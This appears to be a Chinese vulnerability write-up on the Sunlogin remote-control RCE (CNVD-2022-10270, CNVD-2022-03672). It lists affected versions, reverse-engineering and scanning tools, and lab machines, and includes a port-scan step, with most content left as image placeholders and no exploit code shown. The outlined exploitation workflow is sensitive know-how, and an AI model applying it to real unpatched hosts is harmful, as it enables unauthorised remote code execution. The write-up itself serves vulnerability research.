向日葵远程RCE漏洞分析及漏洞利用脚本编写
- 个人版 ≤ V11.0.0.33
- 简约版 ≤ V1.0.1.43315
- 漏洞编号:CNVD-2022-10270、CNVD-2022-03672
- 漏洞级别:高危
- Windows 10 家庭中文版
- Exeinfo PE - ver.0.0.6.7
- upx - 3.96 - win64
- IDA Pro 7.5
- SunloginClient_11.0.0.33162_X64






- windows 7 家庭版
- windows 10 家庭中文版
- nmap、curl
- SunloginClient_11.0.0.33162_X64


- 对靶机进行端口扫描,判断是否有可利用端口



